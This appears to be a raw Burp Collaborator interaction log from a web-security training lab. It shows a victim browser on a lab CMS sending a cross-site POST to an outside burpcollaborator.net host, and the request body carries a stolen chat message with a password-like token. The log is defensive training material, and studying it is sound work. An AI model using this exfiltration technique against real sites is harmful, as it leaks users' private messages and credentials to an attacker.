 Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
4 2024-一月-17 09:21:51 UTC DNS rqlh9it5wwxdcd9ehdd9ufsxbohe53
5 2024-一月-17 09:21:51 UTC HTTP rqlh9it5wwxdcd9ehdd9ufsxbohe53
6 2024-一月-17 09:21:51 UTC HTTP rqlh9it5wwxdcd9ehdd9ufsxbohe53
7 2024-一月-17 09:21:51 UTC HTTP rqlh9it5wwxdcd9ehdd9ufsxbohe53
8 2024-一月-17 09:21:51 UTC HTTP rqlh9it5wwxdcd9ehdd9ufsxbohe53
9 2024-一月-17 09:21:51 UTC HTTP rqlh9it5wwxdcd9ehdd9ufsxbohe53
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: rqlh9it5wwxdcd9ehdd9ufsxbohe53.burpcollaborator.net
Connection: keep-alive
Content-Length: 82
sec-ch-ua: "Google Chrome";v="119", "Chromium";v="119", "Not?A_Brand";v="24"
sec-ch-ua-platform: "Linux"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: https://cms-0a5b005b04b58a4785f8ef680011001f.web-security-academy.net
Sec-Fetch-Site: cross-site
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: empty
Referer: https://cms-0a5b005b04b58a4785f8ef680011001f.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: en-US,en;q=0.9
{"user":"Hal Pline","content":"No problem carlos, it&apos;s m364e567phl7vhqrjf3r"}
先知社区